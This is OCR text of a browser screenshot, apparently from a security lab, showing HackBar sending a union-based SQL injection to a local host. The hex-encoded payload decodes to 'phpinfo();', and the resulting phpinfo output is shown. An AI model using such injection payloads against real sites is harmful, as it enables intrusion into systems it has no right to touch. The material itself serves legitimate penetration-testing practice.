 PHP 8.3.19 - phpinfo()
不安全
http://192.168.3.35/item.php?id=-1 union select 0x706870696e666f28293b,0x7068
登录
3
PHP Version 8.3.19
php
System Linux meltdown 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64
Build Date Mar 13 2025 17:34:44
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.3/apache2
Loaded Configuration File /etc/php/8.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.3/apache2/conf.d
Additional .ini files parsed /etc/php/8.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.3/apache2/conf.d/10-opcache.ini, /etc/php/8.3/apache2/
conf.d/10-pdo.ini, /etc/php/8.3/apache2/conf.d/15-xml.ini, /etc/php/8.3/apache2/conf.d/20-calendar.ini, /etc/php/8.3/
apache2/conf.d/20-ctype.ini, /etc/php/8.3/apache2/conf.d/20-curl.ini, /etc/php/8.3/apache2/conf.d/20-dom.ini, /etc/
php/8.3/apache2/conf.d/20-exif.ini, /etc/php/8.3/apache2/conf.d/20-ffi.ini, /etc/php/8.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/8.3/apache2/conf.d/20-ftp.ini, /etc/php/8.3/apache2/conf.d/20-gd.ini, /etc/php/8.3/apache2/conf.d/20-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.3.35/item.php?id=-1 union select
0x706870696e666f28293b,0x706870696e666f28293b, 0x706870696e666f28293b
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All